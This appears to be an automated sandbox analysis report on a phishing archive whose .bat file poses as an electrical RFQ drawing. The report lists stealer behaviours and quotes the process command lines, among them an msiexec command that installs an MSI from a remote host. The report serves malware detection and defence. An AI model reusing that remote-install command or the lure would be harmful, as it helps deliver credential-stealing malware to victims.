

Base64-obfuscated command line is found
- cmd.exe (PID: 2216)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 4872)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4872)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7244)
- powershell.exe (PID: 4872)
Application launched itself
- msiexec.exe (PID: 4488)
Checks for external IP
- svchost.exe (PID: 2232)
- msiexec.exe (PID: 4488)
Possible stealing from browsers
- msiexec.exe (PID: 4488)
Possible stealing of email data
- msiexec.exe (PID: 4488)
Possible stealing of FTP data
- msiexec.exe (PID: 4488)
Possible stealing of messenger data
- msiexec.exe (PID: 4488)
The process verifies whether the antivirus software is installed
- msiexec.exe (PID: 4488)
INFO




Drops script file
- WinRAR.exe (PID: 5888)
- notepad++.exe (PID: 4328)
- cmd.exe (PID: 2216)
- powershell.exe (PID: 4872)
- notepad++.exe (PID: 5784)
- powershell.exe (PID: 7244)
Manual execution by a user
- notepad++.exe (PID: 4328)
- notepad.exe (PID: 3928)
- cmd.exe (PID: 2216)
- powershell.exe (PID: 7244)
- notepad++.exe (PID: 5784)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)
Disables trace logs
- powershell.exe (PID: 4872)
- msiexec.exe (PID: 4488)
Checks proxy server information
- powershell.exe (PID: 4872)
- msiexec.exe (PID: 4488)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 4488)
Creates files or folders in the user directory
- msiexec.exe (PID: 4488)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7244)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | FileName |
| ModifyDate: | 2026:02:24 18:09:30+00:00 |
| ExtraFlags: | Fastest Algorithm |
| OperatingSystem: | FAT filesystem (MS-DOS, OS/2, NT/Win32) |
| ArchivedFileName: | M&E - Electrical, Street Lighting & ELV RFQ - Drawing.bat |
Total processes
150
Monitored processes
13
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2216 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\M&E - Electrical, Street Lighting & ELV RFQ - Drawing.bat" " | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2232 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2728 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3928 | "C:\WINDOWS\system32\notepad.exe" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4328 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\M&E - Electrical, Street Lighting & ELV RFQ - Drawing.bat" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 4488 | "C:\WINDOWS\syswow64\msiexec.exe" /i https://Fant/Pediculard.msi | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||



